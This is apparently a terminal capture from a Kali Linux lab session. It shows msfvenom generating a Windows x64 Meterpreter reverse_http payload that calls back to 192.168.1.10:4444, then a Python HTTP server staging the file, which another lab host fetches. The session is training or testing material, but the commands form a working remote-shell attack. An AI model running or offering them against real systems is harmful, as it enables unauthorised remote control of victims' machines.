 ┌──(kali㉿kali)-[~/reverse_engineering_lab]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:db:15:80 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.10/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
       valid_lft 86286sec preferred_lft 86286sec
    inet6 fe80::a00:27ff:fedb:1580/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:3e:43:07:bc brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/reverse_engineering_lab]
└─$ msfvenom -p windows/x64/meterpreter/reverse_http LHOST=192.168.1.10 LPORT=4444 -f raw -o payload.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 656 bytes
Saved as: payload.bin
┌──(kali㉿kali)-[~/reverse_engineering_lab]
└─$ python3 -m http.server 8000 --bind 0.0.0.0
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.9 - - [21/Nov/2026 19:58:19] "GET /payload.bin HTTP/1.1" 200 -